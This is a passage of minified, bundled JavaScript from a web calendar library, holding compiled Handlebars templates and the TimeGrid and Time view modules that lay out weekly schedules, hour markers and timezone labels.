class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\" title=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"schedule-tmpl\"]||(depth0&&depth0[\"schedule-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"schedule-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n            \"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isReadOnly:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n    </div>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-left\";},\"7\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-right\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-focused \";},\"11\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<span class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height:\"\n+alias1(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px;\\\">&nbsp;</span>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedules \"\n+alias4(((helper=(helper=helpers.collapsed||(depth0!=null?depth0.collapsed:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"collapsed\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"style=\\\"top:\"\n+alias4(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleContainerTop),depth0))\n+\"px;\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-line\\\"\\n                style=\\\"left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; width:\"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            \\\"></div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    border-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRight),depth0))\n+\";\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.days:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"5\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),((stack1=(data&&data.root))&&stack1.collapsed),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.program(9,data,0),\"data\":data}))!=null?stack1:\"\");},\"6\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"7\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-week\\\" style=\\\"z-index: 1; right:\"\n+alias4((helpers.getRight||(depth0&&depth0.getRight)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),(depth0!=null?depth0.width:depth0),{\"name\":\"getRight\",\"hash\":{},\"data\":data}))\n+\"%;\\\" data-index=\\\"\"\n+alias4(((helper=(helper=helpers.key||(data&&data.key))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"key\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4((helpers[\"weekGridFooterExceed-tmpl\"]||(depth0&&depth0[\"weekGridFooterExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"weekGridFooterExceed-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span>\\n\";},\"9\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(data&&data.key),\"===\",((stack1=(data&&data.root))&&stack1.collapseBtnIndex),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-collapse-btn\\\" style=\\\"z-index: 1; right:\"\n+alias4((helpers.getRight||(depth0&&depth0.getRight)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),(depth0!=null?depth0.width:depth0),{\"name\":\"getRight\",\"hash\":{},\"data\":data}))\n+\"%;\\\">\"\n+((stack1=((helper=(helper=helpers[\"collapseBtnTitle-tmpl\"]||(depth0!=null?depth0[\"collapseBtnTitle-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"collapseBtnTitle-tmpl\",\"hash\":{},\"data\":data}):helper)))!=null?stack1:\"\")\n+\"</span>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+alias4(((helper=(helper=helpers.viewName||(depth0!=null?depth0.viewName:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"viewName\",\"hash\":{},\"data\":data}):helper)))\n+\"-left \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"left\\\" style=\\\"border-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftBorderRight:stack1),depth0))\n+\"; width: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftWidth:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftBackgroundColor:stack1),depth0))\n+\"; padding-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftPaddingRight:stack1),depth0))\n+\";\\\">\\n    \"\n+((stack1=(helpers[\"dayGridTitle-tmpl\"]||(depth0&&depth0[\"dayGridTitle-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.viewName:depth0),{\"name\":\"dayGridTitle-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+alias4(((helper=(helper=helpers.viewName||(depth0!=null?depth0.viewName:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"viewName\",\"hash\":{},\"data\":data}):helper)))\n+\"-right \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"right\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"container\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.days:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showExpandableButton),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var Timezone=__webpack_require__(28);var reqAnimFrame=__webpack_require__(55);var View=__webpack_require__(37);var Time=__webpack_require__(65);var AutoScroll=__webpack_require__(67);var mainTmpl=__webpack_require__(69);var timezoneStickyTmpl=__webpack_require__(70);var TZDate=Timezone.Date;var HOURMARKER_REFRESH_INTERVAL=1000*60;var SIXTY_SECONDS=60;var SIXTY_MINUTES=60;function getHoursLabels(opt,hasHourMarker,timezoneOffset,styles){var hourStart=opt.hourStart;var hourEnd=opt.hourEnd;var renderEndDate=datetime.parse(opt.renderEndDate);var shiftByOffset=parseInt(timezoneOffset / SIXTY_MINUTES,10);var shiftMinutes=Math.abs(timezoneOffset%SIXTY_MINUTES);var now=new TZDate();var nowMinutes=now.getMinutes();var hoursRange=util.range(0,24);var nowAroundHours=null;var nowHours,nowHoursIndex;if(shiftByOffset<0&&shiftMinutes>0){shiftByOffset-=1;}\ncommon.shiftArray(hoursRange,shiftByOffset);common.takeArray(hoursRange,hourStart,hourEnd);nowHours=common.shiftHours(now.getHours(),shiftByOffset)%24;nowHoursIndex=util.inArray(nowHours,hoursRange);if(hasHourMarker){if(nowMinutes<20){nowAroundHours=nowHours;}else if(nowMinutes>40){nowAroundHours=nowHours+1;}\nif(util.isNumber(nowAroundHours)){nowAroundHours%=24;}}\nreturn util.map(hoursRange,function(hour,index){var color;var fontWeight;var isPast=(hasHourMarker&&index<=nowHoursIndex)||(renderEndDate<now&&!datetime.isSameDate(renderEndDate,now));if(isPast){color=styles.pastTimeColor;fontWeight=styles.pastTimeFontWeight;}else{color=styles.futureTimeColor;fontWeight=styles.futureTimeFontWeight;}\nreturn{hour:hour,minutes:shiftMinutes,hidden:nowAroundHours===hour||index===0,color:color||'',fontWeight:fontWeight||''};});}\nfunction TimeGrid(name,options,panelElement){var container=domutil.appendHTMLElement('div',panelElement,config.classname('timegrid-container'));var stickyContainer=domutil.appendHTMLElement('div',panelElement,config.classname('timegrid-sticky-container'));panelElement.style.position='relative';name=name||'time';View.call(this,container);if(!util.browser.safari){this._autoScroll=new AutoScroll(container);}\nthis.stickyContainer=stickyContainer;this.options=util.extend({viewName:name,renderStartDate:'',renderEndDate:'',hourStart:0,hourEnd:24,timezones:options.timezones},options.week);if(this.options.timezones.length<1){this.options.timezones=[{timezoneOffset:Timezone.getOffset()}];}\nthis.intervalID=0;this.timerID=0;this._scrolled=false;this._cacheParentViewModel=null;this._cacheHoursLabels=null;this.attachEvent();}\nutil.inherit(TimeGrid,View);TimeGrid.prototype.viewName='timegrid';TimeGrid.prototype._beforeDestroy=function(){clearInterval(this.intervalID);clearTimeout(this.timerID);if(this._autoScroll){this._autoScroll.destroy();}\nthis._autoScroll=this.hourmarkers=this.intervalID=this.timerID=this._cacheParentViewModel=null;};TimeGrid.prototype._getTopPercentByTime=function(time){var opt=this.options,raw=datetime.raw(time||new TZDate()),hourLength=util.range(opt.hourStart,opt.hourEnd).length,maxMilliseconds=hourLength*datetime.MILLISECONDS_PER_HOUR,hmsMilliseconds=datetime.millisecondsFrom('hour',raw.h)+\ndatetime.millisecondsFrom('minutes',raw.m)+\ndatetime.millisecondsFrom('seconds',raw.s)+\nraw.ms,topPercent;topPercent=common.ratio(maxMilliseconds,100,hmsMilliseconds);topPercent-=common.ratio(maxMilliseconds,100,datetime.millisecondsFrom('hour',opt.hourStart));return common.limit(topPercent,[0],[100]);};TimeGrid.prototype._getHourmarkerViewModel=function(now,grids,range){var todaymarkerLeft=-1;var todaymarkerWidth=-1;var hourmarkerTexts=[];var opt=this.options;var primaryOffset=Timezone.getOffset();var timezones=opt.timezones;var viewModel;now=now||new TZDate();util.forEach(range,function(date,index){if(datetime.isSameDate(now,date)){todaymarkerLeft=grids[index]?grids[index].left:0;todaymarkerWidth=grids[index]?grids[index].width:0;}});util.forEach(timezones,function(timezone){var timezoneDifference=timezone.timezoneOffset+primaryOffset;var hourmarker=new TZDate(now);var texts=[];var dateDifference;hourmarker.setMinutes(hourmarker.getMinutes()+timezoneDifference);dateDifference=hourmarker.getDate()-now.getDate();if(dateDifference<0){texts.push('[-'+Math.abs(dateDifference)+']');}else if(dateDifference>0){texts.push('[+'+Math.abs(dateDifference)+']');}\ntexts.push(datetime.format(hourmarker,'HH:mm'));hourmarkerTexts.push(texts.join(''));});viewModel={currentHours:now.getHours(),hourmarkerTop:this._getTopPercentByTime(now),hourmarkerTexts:hourmarkerTexts,todaymarkerLeft:todaymarkerLeft,todaymarkerWidth:todaymarkerWidth,todaymarkerRight:todaymarkerLeft+todaymarkerWidth};return viewModel;};TimeGrid.prototype._getTimezoneViewModel=function(currentHours,styles){var opt=this.options;var primaryOffset=Timezone.getOffset();var timezones=opt.timezones;var timezonesLength=timezones.length;var timezoneViewModel=[];var width=100 / timezonesLength;var now=new TZDate();var backgroundColor=styles.displayTimezoneLabelBackgroundColor;util.forEach(timezones,function(timezone,index){var hourmarker=new TZDate(now);var texts=[];var timezoneDifference;var timeSlots;var dateDifference;timezoneDifference=timezone.timezoneOffset+primaryOffset;timeSlots=getHoursLabels(opt,currentHours>=0,timezoneDifference,styles);hourmarker.setMinutes(hourmarker.getMinutes()+timezoneDifference);dateDifference=hourmarker.getDate()-now.getDate();if(dateDifference<0){texts.push('[-'+Math.abs(dateDifference)+']');}else if(dateDifference>0){texts.push('[+'+Math.abs(dateDifference)+']');}\ntexts.push(datetime.format(hourmarker,'HH:mm'));if(index>0){backgroundColor=styles.additionalTimezoneBackgroundColor;}\ntimezoneViewModel.push({timeSlots:timeSlots,displayLabel:timezone.displayLabel,timezoneOffset:timezone.timezoneOffset,tooltip:timezone.tooltip||'',width:width,left:(timezones.length-index-1)*width,isPrimary:index===0,hourmarkerText:texts.join(''),backgroundColor:backgroundColor||''});});return timezoneViewModel;};TimeGrid.prototype._getBaseViewModel=function(viewModel){var grids=viewModel.grids;var range=viewModel.range;var opt=this.options;var baseViewModel=this._getHourmarkerViewModel(new TZDate(),grids,range);var styles=this._getStyles(viewModel.theme);return util.extend(baseViewModel,{timezones:this._getTimezoneViewModel(baseViewModel.todaymarkerLeft,styles),hoursLabels:getHoursLabels(opt,baseViewModel.todaymarkerLeft>=0,0,styles),styles:styles});};TimeGrid.prototype._renderChildren=function(viewModels,grids,container,theme){var self=this,options=this.options,childOption,child,isToday,containerHeight,today=datetime.format(new TZDate(),'YYYYMMDD'),i=0;container.innerHTML='';this.children.clear();containerHeight=domutil.getSize(container.parentElement)[1];util.forEach(viewModels,function(schedules,ymd){isToday=ymd===today;childOption={index:i,left:grids[i]?grids[i].left:0,width:grids[i]?grids[i].width:0,ymd:ymd,isToday:isToday,isPending:options.isPending,isFocused:options.isFocused,hourStart:options.hourStart,hourEnd:options.hourEnd};child=new Time(childOption,domutil.appendHTMLElement('div',container,config.classname('time-date')),theme);child.render(ymd,schedules,containerHeight);self.addChild(child);i+=1;});};TimeGrid.prototype.render=function(viewModel){var opt=this.options,timeViewModel=viewModel.schedulesInDateRange[opt.viewName],container=this.container,grids=viewModel.grids,baseViewModel=this._getBaseViewModel(viewModel),scheduleLen=util.keys(timeViewModel).length;this._cacheParentViewModel=viewModel;this._cacheHoursLabels=baseViewModel.hoursLabels;if(!scheduleLen){return;}\nbaseViewModel.showHourMarker=baseViewModel.todaymarkerLeft>=0;container.innerHTML=mainTmpl(baseViewModel);this.renderStickyContainer(baseViewModel);this._renderChildren(timeViewModel,grids,domutil.find(config.classname('.timegrid-schedules-container'),container),viewModel.theme);this._hourLabels=domutil.find('ul',container);this.hourmarkers=domutil.find(config.classname('.timegrid-hourmarker'),container,true);if(!this._scrolled){this._scrolled=true;this.scrollToNow();}};TimeGrid.prototype.renderStickyContainer=function(baseViewModel){var stickyContainer=this.stickyContainer;stickyContainer.innerHTML=timezoneStickyTmpl(baseViewModel);stickyContainer.style.display=baseViewModel.timezones.length>1?'block':'none';stickyContainer.style.width=baseViewModel.styles.leftWidth;stickyContainer.style.height=baseViewModel.styles.displayTimezoneLabelHeight;stickyContainer.style.borderBottom=baseViewModel.styles.leftBorderRight;};TimeGrid.prototype.refreshHourmarker=function(){var hourmarkers=this.hourmarkers;var viewModel=this._cacheParentViewModel;var hoursLabels=this._cacheHoursLabels;var baseViewModel;if(!hourmarkers||!viewModel){return;}\nbaseViewModel=this._getBaseViewModel(viewModel);reqAnimFrame.requestAnimFrame(function(){var needsRender=false;util.forEach(hoursLabels,function(hoursLabel,index){if(hoursLabel.hidden!==baseViewModel.hoursLabels[index].hidden){needsRender=true;return false;}\nreturn true;});if(needsRender){this.render(viewModel);}else{util.forEach(hourmarkers,function(hourmarker){var todaymarker=domutil.find(config.classname('.timegrid-todaymarker'),hourmarker);var hourmarkerText=domutil.find(config.classname('.timegrid-hourmarker-time'),hourmarker);var timezone=domutil.closest(hourmarker,config.classname('.timegrid-timezone'));var timezoneIndex=timezone?domutil.getData(timezone,'timezoneIndex'):0;hourmarker.style.top=baseViewModel.hourmarkerTop+'%';if(todaymarker){todaymarker.style.display=(baseViewModel.todaymarkerLeft>=0)?'block':'none';}\nif(hourmarkerText){hourmarkerText.innerHTML=baseViewModel.hourmarkerTexts[timezoneIndex];}});}},this);};TimeGrid.prototype.attachEvent=function(){clearInterval(this.intervalID);clearTimeout(this.timerID);this.intervalID=this.timerID=null;this.timerID=setTimeout(util.bind(this.onTick,this),(SIXTY_SECONDS-new TZDate().getSeconds())*1000);};TimeGrid.prototype.scrollToNow=function(){var container=this.container;var offsetTop,viewBound,scrollTop,scrollAmount,scrollBy,scrollFn;if(!this.hourmarkers||!this.hourmarkers.length){return;}\noffsetTop=this.hourmarkers[0].offsetTop;viewBound=this.getViewBound();scrollTop=offsetTop;scrollAmount=viewBound.height / 4;scrollBy=10;scrollFn=function(){if(scrollTop>offsetTop-scrollAmount){scrollTop-=scrollBy;container.scrollTop=scrollTop;reqAnimFrame.requestAnimFrame(scrollFn);}else{container.scrollTop=offsetTop-scrollAmount;}};reqAnimFrame.requestAnimFrame(scrollFn);};TimeGrid.prototype.onTick=function(){if(this.timerID){clearTimeout(this.timerID);this.timerID=null;}\nif(!this.intervalID){this.intervalID=setInterval(util.bind(this.onTick,this),HOURMARKER_REFRESH_INTERVAL);}\nthis.refreshHourmarker();};TimeGrid.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderBottom=theme.week.timegridHorizontalLine.borderBottom||theme.common.border;styles.halfHourBorderBottom=theme.week.timegridHalfHour.borderBottom||theme.common.border;styles.todayBackgroundColor=theme.week.today.backgroundColor;styles.weekendBackgroundColor=theme.week.weekend.backgroundColor;styles.backgroundColor=theme.week.daygrid.backgroundColor;styles.leftWidth=theme.week.timegridLeft.width;styles.leftBackgroundColor=theme.week.timegridLeft.backgroundColor;styles.leftBorderRight=theme.week.timegridLeft.borderRight||theme.common.border;styles.leftFontSize=theme.week.timegridLeft.fontSize;styles.timezoneWidth=theme.week.timegridLeft.width;styles.additionalTimezoneBackgroundColor=theme.week.timegridLeftAdditionalTimezone.backgroundColor||styles.leftBackgroundColor;styles.displayTimezoneLabelHeight=theme.week.timegridLeftTimezoneLabel.height;styles.displayTimezoneLabelBackgroundColor=theme.week.timegridLeft.backgroundColor==='inherit'?'white':theme.week.timegridLeft.backgroundColor;styles.oneHourHeight=theme.week.timegridOneHour.height;styles.halfHourHeight=theme.week.timegridHalfHour.height;styles.currentTimeColor=theme.week.currentTime.color;styles.currentTimeFontSize=theme.week.currentTime.fontSize;styles.currentTimeFontWeight=theme.week.currentTime.fontWeight;styles.pastTimeColor=theme.week.pastTime.color;styles.pastTimeFontWeight=theme.week.pastTime.fontWeight;styles.futureTimeColor=theme.week.futureTime.color;styles.futureTimeFontWeight=theme.week.futureTime.fontWeight;styles.currentTimeLeftBorderTop=theme.week.currentTimeLinePast.border;styles.currentTimeBulletBackgroundColor=theme.week.currentTimeLineBullet.backgroundColor;styles.currentTimeTodayBorderTop=theme.week.currentTimeLineToday.border;styles.currentTimeRightBorderTop=theme.week.currentTimeLineFuture.border;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.leftWidth);styles.leftWidth=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};module.exports=TimeGrid;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var View=__webpack_require__(37);var timeTmpl=__webpack_require__(66);var forEachArr=util.forEachArray;function Time(options,container,theme){View.call(this,container);this.options=util.extend({index:0,width:0,ymd:'',isToday:false,pending:false,hourStart:0,hourEnd:24,defaultMarginBottom:2,minHeight:18.5},options);this.timeTmpl=timeTmpl;this.theme=theme;container.style.width=options.width+'%';container.style.left=options.left+'%';if(this.options.isToday){domutil.addClass(this.container,config.classname('today'));}\nthis.applyTheme();}\nutil.inherit(Time,View);Time.prototype._parseDateGroup=function(str){var y=parseInt(str.substr(0,4),10),m=parseInt(str.substr(4,2),10),d=parseInt(str.substr(6,2),10);return new TZDate(y,m-1,d);};Time.prototype.getScheduleViewBound=function(viewModel,options){var baseMS=options.baseMS;var baseHeight=options.baseHeight;var cropped=false;var offsetStart,width,height,top;var isReadOnly=util.pick(viewModel,'model','isReadOnly')||false;offsetStart=viewModel.valueOf().start-options.todayStart;top=(baseHeight*offsetStart)/ baseMS;height=(baseHeight*viewModel.duration())/ baseMS;width=options.baseWidth*(viewModel.extraSpace+1);if(!viewModel.hasCollide){width=null;}\nif(height+top>baseHeight){height=baseHeight-top;cropped=true;}\nif(isReadOnly){cropped=true;}\nreturn{top:top,left:options.baseLeft[options.columnIndex],width:width,height:Math.max(height,this.options.minHeight)-this.options.defaultMarginBottom,cropped:cropped};};Time.prototype._getBaseViewModel=function(ymd,matrices,containerHeight){var self=this,options=this.options,hourStart=options.hourStart,hourEnd=options.hourEnd,todayStart,baseMS;containerHeight=containerHeight||this.getViewBound().height;todayStart=this._parseDateGroup(ymd);todayStart.setHours(hourStart);baseMS=datetime.millisecondsFrom('hour',(hourEnd-hourStart));forEachArr(matrices,function(matrix){var maxRowLength,widthPercent,leftPercents,i;maxRowLength=Math.max.apply(null,util.map(matrix,function(row){return row.length;}));widthPercent=100 / maxRowLength;leftPercents=[];for(i=0;i<maxRowLength;i+=1){leftPercents[i]=widthPercent*i;}\nforEachArr(matrix,function(row){forEachArr(row,function(viewModel,col){var viewBound;if(!viewModel){return;}\nviewBound=self.getScheduleViewBound(viewModel,{todayStart:todayStart,baseMS:baseMS,baseLeft:leftPercents,baseWidth:widthPercent,baseHeight:containerHeight,columnIndex:col});util.extend(viewModel,viewBound);});});});};Time.prototype.getDate=function(){return this._parseDateGroup(this.options.ymd);};Time.prototype.render=function(ymd,matrices,containerHeight){this._getBaseViewModel(ymd,matrices,containerHeight);this.container.innerHTML=this.timeTmpl({matrices:matrices,styles:this._getStyles(this.theme)});};Time.prototype._getStyles=function(theme){var styles={};var options=this.options;if(theme){styles.borderRight=theme.week.timegrid.borderRight||theme.common.border;styles.marginRight=theme.week.timegrid.paddingRight;styles.borderRadius=theme.week.timegridSchedule.borderRadius;styles.paddingLeft=theme.week.timegridSchedule.paddingLeft;styles.backgroundColor=options.isToday?theme.week.today.backgroundColor:'inherit';}\nreturn styles;};Time.prototype.applyTheme=function(){var style=this.container.style;var 